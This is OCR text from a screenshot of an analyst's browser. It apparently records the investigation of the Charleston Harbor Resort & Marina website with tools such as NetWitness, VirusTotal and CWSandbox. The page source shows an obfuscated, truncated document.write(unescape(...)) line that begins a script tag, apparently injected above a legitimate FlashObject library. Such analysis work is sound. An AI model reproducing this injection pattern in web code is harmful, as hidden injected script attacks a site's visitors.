 Charleston Harbor Resort&Marina - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.charlestonharborresort.com/ G immunity debugger
NetWitness Informer... NetWitness Community WC Reports Blacklist Research Intelligence Sources Incident Response Malware Research »
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Proxy: AUTHPAC Apply Edit Remove Add Status: Using AUTHPAC Preferences
NetWitness Informer ... http://www...hobject.js VirusTotal - Free Onli... CWSandbox Webinte... Charleston Harbor ...
CHARLESTON HARBOR RESORT & MARINA
RELAX
EXPLORE
INDULGE
INVITE
Read www.charlestonharborresort.com Microsoft-IIS/6.0 Microsoft-IIS/6.0 Proxy: AUTHPAC finjan
NetWitness Informer :: Define Rules http://www.charl.../
document.write(unescape("%3c%73%63%72%69%70%74%3
/**
* FlashObject v1.2.1: Flash detection and embed
*
* FlashObject is (c) 2005 Geoff Stearns and is released under the MIT License:
* http://www.opensource.org/licenses/mit-license.php
*
*/
if(typeof com == "undefined") com = new Object();